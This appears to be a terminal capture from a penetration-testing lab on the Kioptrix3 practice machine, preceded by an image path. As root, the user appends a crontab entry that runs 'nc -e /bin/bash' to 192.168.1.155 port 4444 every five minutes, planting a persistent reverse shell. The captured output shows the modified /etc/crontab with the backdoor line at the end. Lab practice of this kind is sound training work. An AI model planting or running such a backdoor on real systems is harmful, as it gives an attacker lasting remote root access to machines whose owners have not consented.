 root@Kioptrix3:~# echo "*/5 * * * * root nc -e /bin/bash 192.168.1.155 4444" >> /etc/crontab
root@Kioptrix3:~# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#

*/5 * * * * root nc -e /bin/bash 192.168.1.155 4444
root@Kioptrix3:~#